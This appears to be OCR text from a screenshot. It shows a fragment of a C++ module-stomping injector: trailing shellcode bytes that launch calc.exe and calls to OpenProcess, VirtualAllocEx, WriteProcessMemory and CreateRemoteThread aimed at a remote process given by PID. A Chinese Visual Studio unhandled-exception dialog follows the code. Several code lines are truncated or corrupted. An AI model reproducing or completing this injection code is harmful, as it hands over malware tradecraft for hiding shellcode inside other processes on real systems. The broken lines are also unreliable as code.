 35 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
36 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
37 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
38 "\x63\x2e\x65\x78\x65\x00";
39
40 // inject a benign DLL into remote process
41 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
42 //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);
43
44 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject, MEM_
45 WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject, sizeof
46 PTHREAD_START_ROUTINE threadRoutine = (PTHREAD_START_ROUTINE)GetProcAddress(Ge yW");
47 HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine, r
48 WaitForSingleObject(dllThread, 1000);
49
50 // find base address of the injected benign DLL in remote process
未经处理的异常
0x00007FF9A205C648 (ucrtbase.dll) (stomping_inject.exe 中)
处有未经处理的异常: 将一个无效参数传递给了将无效参数视为严
显示调用堆栈 | 复制详细信息 | 启动 Live Share 会话...
异常设置